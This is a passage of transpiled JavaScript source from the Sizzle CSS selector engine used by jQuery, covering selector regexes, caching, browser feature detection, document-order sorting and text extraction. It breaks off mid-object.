   support,\n        Expr,\n        getText,\n        isXML,\n        tokenize,\n        compile,\n        select,\n        outermostContext,\n        sortInput,\n        hasDuplicate,\n        // Local document vars\n    setDocument,\n        document,\n        docElem,\n        documentIsHTML,\n        rbuggyQSA,\n        rbuggyMatches,\n        matches,\n        contains,\n        // Instance-specific data\n    expando = "sizzle" + 1 * new Date(),\n        preferredDoc = window.document,\n        dirruns = 0,\n        done = 0,\n        classCache = createCache(),\n        tokenCache = createCache(),\n        compilerCache = createCache(),\n        nonnativeSelectorCache = createCache(),\n        sortOrder = function (a, b) {\n      if (a === b) {\n        hasDuplicate = true;\n      }\n\n      return 0;\n    },\n        // Instance methods\n    hasOwn = {}.hasOwnProperty,\n        arr = [],\n        pop = arr.pop,\n        push_native = arr.push,\n        push = arr.push,\n        slice = arr.slice,\n        // Use a stripped-down indexOf as it\'s faster than native\n    // https://jsperf.com/thor-indexof-vs-for/5\n    indexOf = function (list, elem) {\n      var i = 0,\n          len = list.length;\n\n      for (; i < len; i++) {\n        if (list[i] === elem) {\n          return i;\n        }\n      }\n\n      return -1;\n    },\n        booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",\n        // Regular expressions\n    // http://www.w3.org/TR/css3-selectors/#whitespace\n    whitespace = "[\\\\x20\\\\t\\\\r\\\\n\\\\f]",\n        // http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier\n    identifier = "(?:\\\\\\\\.|[\\\\w-]|[^\\0-\\\\xa0])+",\n        // Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors\n    attributes = "\\\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace + // Operator (capture 2)\n    "*([*^$|!~]?=)" + whitespace + // "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"\n    "*(?:\'((?:\\\\\\\\.|[^\\\\\\\\\'])*)\'|\\"((?:\\\\\\\\.|[^\\\\\\\\\\"])*)\\"|(" + identifier + "))|)" + whitespace + "*\\\\]",\n        pseudos = ":(" + identifier + ")(?:\\\\((" + // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:\n    // 1. quoted (capture 3; capture 4 or capture 5)\n    "(\'((?:\\\\\\\\.|[^\\\\\\\\\'])*)\'|\\"((?:\\\\\\\\.|[^\\\\\\\\\\"])*)\\")|" + // 2. simple (capture 6)\n    "((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|" + attributes + ")*)|" + // 3. anything else (capture 2)\n    ".*" + ")\\\\)|)",\n        // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter\n    rwhitespace = new RegExp(whitespace + "+", "g"),\n        rtrim = new RegExp("^" + whitespace + "+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)" + whitespace + "+$", "g"),\n        rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"),\n        rcombinators = new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"),\n        rdescend = new RegExp(whitespace + "|>"),\n        rpseudo = new RegExp(pseudos),\n        ridentifier = new RegExp("^" + identifier + "$"),\n        matchExpr = {\n      "ID": new RegExp("^#(" + identifier + ")"),\n      "CLASS": new RegExp("^\\\\.(" + identifier + ")"),\n      "TAG": new RegExp("^(" + identifier + "|[*])"),\n      "ATTR": new RegExp("^" + attributes),\n      "PSEUDO": new RegExp("^" + pseudos),\n      "CHILD": new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(" + whitespace + "*(even|odd|(([+-]|)(\\\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\\\d+)|))" + whitespace + "*\\\\)|)", "i"),\n      "bool": new RegExp("^(?:" + booleans + ")$", "i"),\n      // For use in libraries implementing .is()\n      // We use this for POS matching in `select`\n      "needsContext": new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(" + whitespace + "*((?:-\\\\d)?\\\\d*)" + whitespace + "*\\\\)|)(?=[^-]|$)", "i")\n    },\n        rhtml = /HTML$/i,\n        rinputs = /^(?:input|select|textarea|button)$/i,\n        rheader = /^h\\d$/i,\n        rnative = /^[^{]+\\{\\s*\\[native \\w/,\n        // Easily-parseable/retrievable ID or TAG or CLASS selectors\n    rquickExpr = /^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,\n        rsibling = /[+~]/,\n        // CSS escapes\n    // http://www.w3.org/TR/CSS21/syndata.html#escaped-characters\n    runescape = new RegExp("\\\\\\\\([\\\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig"),\n        funescape = function (_, escaped, escapedWhitespace) {\n      var high = "0x" + escaped - 0x10000; // NaN means non-codepoint\n      // Support: Firefox<24\n      // Workaround erroneous numeric interpretation of +"0x"\n\n      return high !== high || escapedWhitespace ? escaped : high < 0 ? // BMP codepoint\n      String.fromCharCode(high + 0x10000) : // Supplemental Plane codepoint (surrogate pair)\n      String.fromCharCode(high >> 10 | 0xD800, high & 0x3FF | 0xDC00);\n    },\n        // CSS string/identifier serialization\n    // https://drafts.csswg.org/cssom/#common-serializing-idioms\n    rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\0-\\x1f\\x7f-\\uFFFF\\w-]/g,\n        fcssescape = function (ch, asCodePoint) {\n      if (asCodePoint) {\n        // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\n        if (ch === "\\0") {\n          return "\\uFFFD";\n        } // Control characters and (dependent upon position) numbers get escaped as code points\n\n\n        return ch.slice(0, -1) + "\\\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";\n      } // Other potentially-special ASCII characters get backslash-escaped\n\n\n      return "\\\\" + ch;\n    },\n        // Used for iframes\n    // See setDocument()\n    // Removing the function wrapper causes a "Permission Denied"\n    // error in IE\n    unloadHandler = function () {\n      setDocument();\n    },\n        inDisabledFieldset = addCombinator(function (elem) {\n      return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";\n    }, {\n      dir: "parentNode",\n      next: "legend"\n    }); // Optimize for push.apply( _, NodeList )\n\n\n    try {\n      push.apply(arr = slice.call(preferredDoc.childNodes), preferredDoc.childNodes); // Support: Android<4.0\n      // Detect silently failing push.apply\n\n      arr[preferredDoc.childNodes.length].nodeType;\n    } catch (e) {\n      push = {\n        apply: arr.length ? // Leverage slice if possible\n        function (target, els) {\n          push_native.apply(target, slice.call(els));\n        } : // Support: IE<9\n        // Otherwise append directly\n        function (target, els) {\n          var j = target.length,\n              i = 0; // Can\'t trust NodeList.length\n\n          while (target[j++] = els[i++]) {}\n\n          target.length = j - 1;\n        }\n      };\n    }\n\n    function Sizzle(selector, context, results, seed) {\n      var m,\n          i,\n          elem,\n          nid,\n          match,\n          groups,\n          newSelector,\n          newContext = context && context.ownerDocument,\n          // nodeType defaults to 9, since context defaults to document\n      nodeType = context ? context.nodeType : 9;\n      results = results || []; // Return early from calls with invalid selector or context\n\n      if (typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {\n        return results;\n      } // Try to shortcut find operations (as opposed to filters) in HTML documents\n\n\n      if (!seed) {\n        if ((context ? context.ownerDocument || context : preferredDoc) !== document) {\n          setDocument(context);\n        }\n\n        context = context || document;\n\n        if (documentIsHTML) {\n          // If the selector is sufficiently simple, try using a "get*By*" DOM method\n          // (excepting DocumentFragment context, where the methods don\'t exist)\n          if (nodeType !== 11 && (match = rquickExpr.exec(selector))) {\n            // ID selector\n            if (m = match[1]) {\n              // Document context\n              if (nodeType === 9) {\n                if (elem = context.getElementById(m)) {\n                  // Support: IE, Opera, Webkit\n                  // TODO: identify versions\n                  // getElementById can match elements by name instead of ID\n                  if (elem.id === m) {\n                    results.push(elem);\n                    return results;\n                  }\n                } else {\n                  return results;\n                } // Element context\n\n              } else {\n                // Support: IE, Opera, Webkit\n                // TODO: identify versions\n                // getElementById can match elements by name instead of ID\n                if (newContext && (elem = newContext.getElementById(m)) && contains(context, elem) && elem.id === m) {\n                  results.push(elem);\n                  return results;\n                }\n              } // Type selector\n\n            } else if (match[2]) {\n              push.apply(results, context.getElementsByTagName(selector));\n              return results; // Class selector\n            } else if ((m = match[3]) && support.getElementsByClassName && context.getElementsByClassName) {\n              push.apply(results, context.getElementsByClassName(m));\n              return results;\n            }\n          } // Take advantage of querySelectorAll\n\n\n          if (support.qsa && !nonnativeSelectorCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector)) && ( // Support: IE 8 only\n          // Exclude object elements\n          nodeType !== 1 || context.nodeName.toLowerCase() !== "object")) {\n            newSelector = selector;\n            newContext = context; // qSA considers elements outside a scoping root when evaluating child or\n            // descendant combinators, which is not what we want.\n            // In such cases, we work around the behavior by prefixing every selector in the\n            // list with an ID selector referencing the scope context.\n            // Thanks to Andrew Dupont for this technique.\n\n            if (nodeType === 1 && rdescend.test(selector)) {\n              // Capture the context ID, setting it first if necessary\n              if (nid = context.getAttribute("id")) {\n                nid = nid.replace(rcssescape, fcssescape);\n              } else {\n                context.setAttribute("id", nid = expando);\n              } // Prefix every selector in the list\n\n\n              groups = tokenize(selector);\n              i = groups.length;\n\n              while (i--) {\n                groups[i] = "#" + nid + " " + toSelector(groups[i]);\n              }\n\n              newSelector = groups.join(","); // Expand context for sibling selectors\n\n              newContext = rsibling.test(selector) && testContext(context.parentNode) || context;\n            }\n\n            try {\n              push.apply(results, newContext.querySelectorAll(newSelector));\n              return results;\n            } catch (qsaError) {\n              nonnativeSelectorCache(selector, true);\n            } finally {\n              if (nid === expando) {\n                context.removeAttribute("id");\n              }\n            }\n          }\n        }\n      } // All others\n\n\n      return select(selector.replace(rtrim, "$1"), context, results, seed);\n    }\n    /**\n     * Create key-value caches of limited size\n     * @returns {function(string, object)} Returns the Object data after storing it on itself with\n     *\tproperty name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)\n     *\tdeleting the oldest entry\n     */\n\n\n    function createCache() {\n      var keys = [];\n\n      function cache(key, value) {\n        // Use (key + " ") to avoid collision with native prototype properties (see Issue #157)\n        if (keys.push(key + " ") > Expr.cacheLength) {\n          // Only keep the most recent entries\n          delete cache[keys.shift()];\n        }\n\n        return cache[key + " "] = value;\n      }\n\n      return cache;\n    }\n    /**\n     * Mark a function for special use by Sizzle\n     * @param {Function} fn The function to mark\n     */\n\n\n    function markFunction(fn) {\n      fn[expando] = true;\n      return fn;\n    }\n    /**\n     * Support testing using an element\n     * @param {Function} fn Passed the created element and returns a boolean result\n     */\n\n\n    function assert(fn) {\n      var el = document.createElement("fieldset");\n\n      try {\n        return !!fn(el);\n      } catch (e) {\n        return false;\n      } finally {\n        // Remove from its parent by default\n        if (el.parentNode) {\n          el.parentNode.removeChild(el);\n        } // release memory in IE\n\n\n        el = null;\n      }\n    }\n    /**\n     * Adds the same handler for all of the specified attrs\n     * @param {String} attrs Pipe-separated list of attributes\n     * @param {Function} handler The method that will be applied\n     */\n\n\n    function addHandle(attrs, handler) {\n      var arr = attrs.split("|"),\n          i = arr.length;\n\n      while (i--) {\n        Expr.attrHandle[arr[i]] = handler;\n      }\n    }\n    /**\n     * Checks document order of two siblings\n     * @param {Element} a\n     * @param {Element} b\n     * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b\n     */\n\n\n    function siblingCheck(a, b) {\n      var cur = b && a,\n          diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex; // Use IE sourceIndex if available on both nodes\n\n      if (diff) {\n        return diff;\n      } // Check if b follows a\n\n\n      if (cur) {\n        while (cur = cur.nextSibling) {\n          if (cur === b) {\n            return -1;\n          }\n        }\n      }\n\n      return a ? 1 : -1;\n    }\n    /**\n     * Returns a function to use in pseudos for input types\n     * @param {String} type\n     */\n\n\n    function createInputPseudo(type) {\n      return function (elem) {\n        var name = elem.nodeName.toLowerCase();\n        return name === "input" && elem.type === type;\n      };\n    }\n    /**\n     * Returns a function to use in pseudos for buttons\n     * @param {String} type\n     */\n\n\n    function createButtonPseudo(type) {\n      return function (elem) {\n        var name = elem.nodeName.toLowerCase();\n        return (name === "input" || name === "button") && elem.type === type;\n      };\n    }\n    /**\n     * Returns a function to use in pseudos for :enabled/:disabled\n     * @param {Boolean} disabled true for :disabled; false for :enabled\n     */\n\n\n    function createDisabledPseudo(disabled) {\n      // Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable\n      return function (elem) {\n        // Only certain elements can match :enabled or :disabled\n        // https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled\n        // https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled\n        if ("form" in elem) {\n          // Check for inherited disabledness on relevant non-disabled elements:\n          // * listed form-associated elements in a disabled fieldset\n          //   https://html.spec.whatwg.org/multipage/forms.html#category-listed\n          //   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled\n          // * option elements in a disabled optgroup\n          //   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled\n          // All such elements have a "form" property.\n          if (elem.parentNode && elem.disabled === false) {\n            // Option elements defer to a parent optgroup if present\n            if ("label" in elem) {\n              if ("label" in elem.parentNode) {\n                return elem.parentNode.disabled === disabled;\n              } else {\n                return elem.disabled === disabled;\n              }\n            } // Support: IE 6 - 11\n            // Use the isDisabled shortcut property to check for disabled fieldset ancestors\n\n\n            return elem.isDisabled === disabled || // Where there is no isDisabled, check manually\n\n            /* jshint -W018 */\n            elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;\n          }\n\n          return elem.disabled === disabled; // Try to winnow out elements that can\'t be disabled before trusting the disabled property.\n          // Some victims get caught in our net (label, legend, menu, track), but it shouldn\'t\n          // even exist on them, let alone have a boolean value.\n        } else if ("label" in elem) {\n          return elem.disabled === disabled;\n        } // Remaining elements are neither :enabled nor :disabled\n\n\n        return false;\n      };\n    }\n    /**\n     * Returns a function to use in pseudos for positionals\n     * @param {Function} fn\n     */\n\n\n    function createPositionalPseudo(fn) {\n      return markFunction(function (argument) {\n        argument = +argument;\n        return markFunction(function (seed, matches) {\n          var j,\n              matchIndexes = fn([], seed.length, argument),\n              i = matchIndexes.length; // Match elements found at the specified indexes\n\n          while (i--) {\n            if (seed[j = matchIndexes[i]]) {\n              seed[j] = !(matches[j] = seed[j]);\n            }\n          }\n        });\n      });\n    }\n    /**\n     * Checks a node for validity as a Sizzle context\n     * @param {Element|Object=} context\n     * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value\n     */\n\n\n    function testContext(context) {\n      return context && typeof context.getElementsByTagName !== "undefined" && context;\n    } // Expose support vars for convenience\n\n\n    support = Sizzle.support = {};\n    /**\n     * Detects XML nodes\n     * @param {Element|Object} elem An element or a document\n     * @returns {Boolean} True iff elem is a non-HTML XML node\n     */\n\n    isXML = Sizzle.isXML = function (elem) {\n      var namespace = elem.namespaceURI,\n          docElem = (elem.ownerDocument || elem).documentElement; // Support: IE <=8\n      // Assume HTML when documentElement doesn\'t yet exist, such as inside loading iframes\n      // https://bugs.jquery.com/ticket/4833\n\n      return !rhtml.test(namespace || docElem && docElem.nodeName || "HTML");\n    };\n    /**\n     * Sets document-related variables once based on the current document\n     * @param {Element|Object} [doc] An element or document object to use to set the document\n     * @returns {Object} Returns the current document\n     */\n\n\n    setDocument = Sizzle.setDocument = function (node) {\n      var hasCompare,\n          subWindow,\n          doc = node ? node.ownerDocument || node : preferredDoc; // Return early if doc is invalid or already selected\n\n      if (doc === document || doc.nodeType !== 9 || !doc.documentElement) {\n        return document;\n      } // Update global variables\n\n\n      document = doc;\n      docElem = document.documentElement;\n      documentIsHTML = !isXML(document); // Support: IE 9-11, Edge\n      // Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)\n\n      if (preferredDoc !== document && (subWindow = document.defaultView) && subWindow.top !== subWindow) {\n        // Support: IE 11, Edge\n        if (subWindow.addEventListener) {\n          subWindow.addEventListener("unload", unloadHandler, false); // Support: IE 9 - 10 only\n        } else if (subWindow.attachEvent) {\n          subWindow.attachEvent("onunload", unloadHandler);\n        }\n      }\n      /* Attributes\n      ---------------------------------------------------------------------- */\n      // Support: IE<8\n      // Verify that getAttribute really returns attributes and not properties\n      // (excepting IE8 booleans)\n\n\n      support.attributes = assert(function (el) {\n        el.className = "i";\n        return !el.getAttribute("className");\n      });\n      /* getElement(s)By*\n      ---------------------------------------------------------------------- */\n      // Check if getElementsByTagName("*") returns only elements\n\n      support.getElementsByTagName = assert(function (el) {\n        el.appendChild(document.createComment(""));\n        return !el.getElementsByTagName("*").length;\n      }); // Support: IE<9\n\n      support.getElementsByClassName = rnative.test(document.getElementsByClassName); // Support: IE<10\n      // Check if getElementById returns elements by name\n      // The broken getElementById methods don\'t pick up programmatically-set names,\n      // so use a roundabout getElementsByName test\n\n      support.getById = assert(function (el) {\n        docElem.appendChild(el).id = expando;\n        return !document.getElementsByName || !document.getElementsByName(expando).length;\n      }); // ID filter and find\n\n      if (support.getById) {\n        Expr.filter["ID"] = function (id) {\n          var attrId = id.replace(runescape, funescape);\n          return function (elem) {\n            return elem.getAttribute("id") === attrId;\n          };\n        };\n\n        Expr.find["ID"] = function (id, context) {\n          if (typeof context.getElementById !== "undefined" && documentIsHTML) {\n            var elem = context.getElementById(id);\n            return elem ? [elem] : [];\n          }\n        };\n      } else {\n        Expr.filter["ID"] = function (id) {\n          var attrId = id.replace(runescape, funescape);\n          return function (elem) {\n            var node = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");\n            return node && node.value === attrId;\n          };\n        }; // Support: IE 6 - 7 only\n        // getElementById is not reliable as a find shortcut\n\n\n        Expr.find["ID"] = function (id, context) {\n          if (typeof context.getElementById !== "undefined" && documentIsHTML) {\n            var node,\n                i,\n                elems,\n                elem = context.getElementById(id);\n\n            if (elem) {\n              // Verify the id attribute\n              node = elem.getAttributeNode("id");\n\n              if (node && node.value === id) {\n                return [elem];\n              } // Fall back on getElementsByName\n\n\n              elems = context.getElementsByName(id);\n              i = 0;\n\n              while (elem = elems[i++]) {\n                node = elem.getAttributeNode("id");\n\n                if (node && node.value === id) {\n                  return [elem];\n                }\n              }\n            }\n\n            return [];\n          }\n        };\n      } // Tag\n\n\n      Expr.find["TAG"] = support.getElementsByTagName ? function (tag, context) {\n        if (typeof context.getElementsByTagName !== "undefined") {\n          return context.getElementsByTagName(tag); // DocumentFragment nodes don\'t have gEBTN\n        } else if (support.qsa) {\n          return context.querySelectorAll(tag);\n        }\n      } : function (tag, context) {\n        var elem,\n            tmp = [],\n            i = 0,\n            // By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too\n        results = context.getElementsByTagName(tag); // Filter out possible comments\n\n        if (tag === "*") {\n          while (elem = results[i++]) {\n            if (elem.nodeType === 1) {\n              tmp.push(elem);\n            }\n          }\n\n          return tmp;\n        }\n\n        return results;\n      }; // Class\n\n      Expr.find["CLASS"] = support.getElementsByClassName && function (className, context) {\n        if (typeof context.getElementsByClassName !== "undefined" && documentIsHTML) {\n          return context.getElementsByClassName(className);\n        }\n      };\n      /* QSA/matchesSelector\n      ---------------------------------------------------------------------- */\n      // QSA and matchesSelector support\n      // matchesSelector(:active) reports false when true (IE9/Opera 11.5)\n\n\n      rbuggyMatches = []; // qSa(:focus) reports false when true (Chrome 21)\n      // We allow this because of a bug in IE8/9 that throws an error\n      // whenever `document.activeElement` is accessed on an iframe\n      // So, we allow :focus to pass through QSA all the time to avoid the IE error\n      // See https://bugs.jquery.com/ticket/13378\n\n      rbuggyQSA = [];\n\n      if (support.qsa = rnative.test(document.querySelectorAll)) {\n        // Build QSA regex\n        // Regex strategy adopted from Diego Perini\n        assert(function (el) {\n          // Select is set to empty string on purpose\n          // This is to test IE\'s treatment of not explicitly\n          // setting a boolean content attribute,\n          // since its presence should be enough\n          // https://bugs.jquery.com/ticket/12359\n          docElem.appendChild(el).innerHTML = "<a id=\'" + expando + "\'></a>" + "<select id=\'" + expando + "-\\r\\\\\' msallowcapture=\'\'>" + "<option selected=\'\'></option></select>"; // Support: IE8, Opera 11-12.16\n          // Nothing should be selected when empty strings follow ^= or $= or *=\n          // The test attribute must be unknown in Opera but "safe" for WinRT\n          // https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section\n\n          if (el.querySelectorAll("[msallowcapture^=\'\']").length) {\n            rbuggyQSA.push("[*^$]=" + whitespace + "*(?:\'\'|\\"\\")");\n          } // Support: IE8\n          // Boolean attributes and "value" are not treated correctly\n\n\n          if (!el.querySelectorAll("[selected]").length) {\n            rbuggyQSA.push("\\\\[" + whitespace + "*(?:value|" + booleans + ")");\n          } // Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+\n\n\n          if (!el.querySelectorAll("[id~=" + expando + "-]").length) {\n            rbuggyQSA.push("~=");\n          } // Webkit/Opera - :checked should return selected option elements\n          // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n          // IE8 throws error here and will not see later tests\n\n\n          if (!el.querySelectorAll(":checked").length) {\n            rbuggyQSA.push(":checked");\n          } // Support: Safari 8+, iOS 8+\n          // https://bugs.webkit.org/show_bug.cgi?id=136851\n          // In-page `selector#id sibling-combinator selector` fails\n\n\n          if (!el.querySelectorAll("a#" + expando + "+*").length) {\n            rbuggyQSA.push(".#.+[+~]");\n          }\n        });\n        assert(function (el) {\n          el.innerHTML = "<a href=\'\' disabled=\'disabled\'></a>" + "<select disabled=\'disabled\'><option/></select>"; // Support: Windows 8 Native Apps\n          // The type and name attributes are restricted during .innerHTML assignment\n\n          var input = document.createElement("input");\n          input.setAttribute("type", "hidden");\n          el.appendChild(input).setAttribute("name", "D"); // Support: IE8\n          // Enforce case-sensitivity of name attribute\n\n          if (el.querySelectorAll("[name=d]").length) {\n            rbuggyQSA.push("name" + whitespace + "*[*^$|!~]?=");\n          } // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)\n          // IE8 throws error here and will not see later tests\n\n\n          if (el.querySelectorAll(":enabled").length !== 2) {\n            rbuggyQSA.push(":enabled", ":disabled");\n          } // Support: IE9-11+\n          // IE\'s :disabled selector does not pick up the children of disabled fieldsets\n\n\n          docElem.appendChild(el).disabled = true;\n\n          if (el.querySelectorAll(":disabled").length !== 2) {\n            rbuggyQSA.push(":enabled", ":disabled");\n          } // Opera 10-11 does not throw on post-comma invalid pseudos\n\n\n          el.querySelectorAll("*,:x");\n          rbuggyQSA.push(",.*:");\n        });\n      }\n\n      if (support.matchesSelector = rnative.test(matches = docElem.matches || docElem.webkitMatchesSelector || docElem.mozMatchesSelector || docElem.oMatchesSelector || docElem.msMatchesSelector)) {\n        assert(function (el) {\n          // Check to see if it\'s possible to do matchesSelector\n          // on a disconnected node (IE 9)\n          support.disconnectedMatch = matches.call(el, "*"); // This should fail with an exception\n          // Gecko does not error, returns false instead\n\n          matches.call(el, "[s!=\'\']:x");\n          rbuggyMatches.push("!=", pseudos);\n        });\n      }\n\n      rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));\n      rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join("|"));\n      /* Contains\n      ---------------------------------------------------------------------- */\n\n      hasCompare = rnative.test(docElem.compareDocumentPosition); // Element contains another\n      // Purposefully self-exclusive\n      // As in, an element does not contain itself\n\n      contains = hasCompare || rnative.test(docElem.contains) ? function (a, b) {\n        var adown = a.nodeType === 9 ? a.documentElement : a,\n            bup = b && b.parentNode;\n        return a === bup || !!(bup && bup.nodeType === 1 && (adown.contains ? adown.contains(bup) : a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16));\n      } : function (a, b) {\n        if (b) {\n          while (b = b.parentNode) {\n            if (b === a) {\n              return true;\n            }\n          }\n        }\n\n        return false;\n      };\n      /* Sorting\n      ---------------------------------------------------------------------- */\n      // Document order sorting\n\n      sortOrder = hasCompare ? function (a, b) {\n        // Flag for duplicate removal\n        if (a === b) {\n          hasDuplicate = true;\n          return 0;\n        } // Sort on method existence if only one input has compareDocumentPosition\n\n\n        var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;\n\n        if (compare) {\n          return compare;\n        } // Calculate position if both inputs belong to the same document\n\n\n        compare = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : // Otherwise we know they are disconnected\n        1; // Disconnected nodes\n\n        if (compare & 1 || !support.sortDetached && b.compareDocumentPosition(a) === compare) {\n          // Choose the first element that is related to our preferred document\n          if (a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a)) {\n            return -1;\n          }\n\n          if (b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b)) {\n            return 1;\n          } // Maintain original order\n\n\n          return sortInput ? indexOf(sortInput, a) - indexOf(sortInput, b) : 0;\n        }\n\n        return compare & 4 ? -1 : 1;\n      } : function (a, b) {\n        // Exit early if the nodes are identical\n        if (a === b) {\n          hasDuplicate = true;\n          return 0;\n        }\n\n        var cur,\n            i = 0,\n            aup = a.parentNode,\n            bup = b.parentNode,\n            ap = [a],\n            bp = [b]; // Parentless nodes are either documents or disconnected\n\n        if (!aup || !bup) {\n          return a === document ? -1 : b === document ? 1 : aup ? -1 : bup ? 1 : sortInput ? indexOf(sortInput, a) - indexOf(sortInput, b) : 0; // If the nodes are siblings, we can do a quick check\n        } else if (aup === bup) {\n          return siblingCheck(a, b);\n        } // Otherwise we need full lists of their ancestors for comparison\n\n\n        cur = a;\n\n        while (cur = cur.parentNode) {\n          ap.unshift(cur);\n        }\n\n        cur = b;\n\n        while (cur = cur.parentNode) {\n          bp.unshift(cur);\n        } // Walk down the tree looking for a discrepancy\n\n\n        while (ap[i] === bp[i]) {\n          i++;\n        }\n\n        return i ? // Do a sibling check if the nodes have a common ancestor\n        siblingCheck(ap[i], bp[i]) : // Otherwise nodes in our document sort first\n        ap[i] === preferredDoc ? -1 : bp[i] === preferredDoc ? 1 : 0;\n      };\n      return document;\n    };\n\n    Sizzle.matches = function (expr, elements) {\n      return Sizzle(expr, null, null, elements);\n    };\n\n    Sizzle.matchesSelector = function (elem, expr) {\n      // Set document vars if needed\n      if ((elem.ownerDocument || elem) !== document) {\n        setDocument(elem);\n      }\n\n      if (support.matchesSelector && documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyMatches || !rbuggyMatches.test(expr)) && (!rbuggyQSA || !rbuggyQSA.test(expr))) {\n        try {\n          var ret = matches.call(elem, expr); // IE 9\'s matchesSelector returns false on disconnected nodes\n\n          if (ret || support.disconnectedMatch || // As well, disconnected nodes are said to be in a document\n          // fragment in IE 9\n          elem.document && elem.document.nodeType !== 11) {\n            return ret;\n          }\n        } catch (e) {\n          nonnativeSelectorCache(expr, true);\n        }\n      }\n\n      return Sizzle(expr, document, null, [elem]).length > 0;\n    };\n\n    Sizzle.contains = function (context, elem) {\n      // Set document vars if needed\n      if ((context.ownerDocument || context) !== document) {\n        setDocument(context);\n      }\n\n      return contains(context, elem);\n    };\n\n    Sizzle.attr = function (elem, name) {\n      // Set document vars if needed\n      if ((elem.ownerDocument || elem) !== document) {\n        setDocument(elem);\n      }\n\n      var fn = Expr.attrHandle[name.toLowerCase()],\n          // Don\'t get fooled by Object.prototype properties (jQuery #13807)\n      val = fn && hasOwn.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : undefined;\n      return val !== undefined ? val : support.attributes || !documentIsHTML ? elem.getAttribute(name) : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;\n    };\n\n    Sizzle.escape = function (sel) {\n      return (sel + "").replace(rcssescape, fcssescape);\n    };\n\n    Sizzle.error = function (msg) {\n      throw new Error("Syntax error, unrecognized expression: " + msg);\n    };\n    /**\n     * Document sorting and removing duplicates\n     * @param {ArrayLike} results\n     */\n\n\n    Sizzle.uniqueSort = function (results) {\n      var elem,\n          duplicates = [],\n          j = 0,\n          i = 0; // Unless we *know* we can detect duplicates, assume their presence\n\n      hasDuplicate = !support.detectDuplicates;\n      sortInput = !support.sortStable && results.slice(0);\n      results.sort(sortOrder);\n\n      if (hasDuplicate) {\n        while (elem = results[i++]) {\n          if (elem === results[i]) {\n            j = duplicates.push(i);\n          }\n        }\n\n        while (j--) {\n          results.splice(duplicates[j], 1);\n        }\n      } // Clear input after sorting to release objects\n      // See https://github.com/jquery/sizzle/pull/225\n\n\n      sortInput = null;\n      return results;\n    };\n    /**\n     * Utility function for retrieving the text value of an array of DOM nodes\n     * @param {Array|Element} elem\n     */\n\n\n    getText = Sizzle.getText = function (elem) {\n      var node,\n          ret = "",\n          i = 0,\n          nodeType = elem.nodeType;\n\n      if (!nodeType) {\n        // If no nodeType, this is expected to be an array\n        while (node = elem[i++]) {\n          // Do not traverse comment nodes\n          ret += getText(node);\n        }\n      } else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {\n        // Use textContent for elements\n        // innerText usage removed for consistency of new lines (jQuery #11153)\n        if (typeof elem.textContent === "string") {\n          return elem.textContent;\n        } else {\n          // Traverse its children\n          for (elem = elem.firstChild; elem; elem = elem.nextSibling) {\n            ret += getText(elem);\n          }\n        }\n      } else if (nodeType === 3 || nodeType === 4) {\n        return elem.nodeValue;\n      } // Do not include comment or processing instruction nodes\n\n\n      return ret;\n    };\n\n    Expr = Sizzle.selectors = {\n      // Can be adjusted by the user\n      cacheLength: 50,\n      createPseudo: markFunction,\n      match: matchExpr,\n      attrHandle: {},\n      find: {},\n      relative: {\n        ">": {\n          dir: "parentNode",\n          first: true\n        },\n        " ": {\n          dir: "parentNode"\n        },\n        "+": {\n          dir: "previousSibling",\n          first: true\n        },\n        "~": {\n          dir: "previousSibling"\n        }\n      },\n      preFilter: {\n        "ATTR": function (match) {\n          match[1] = 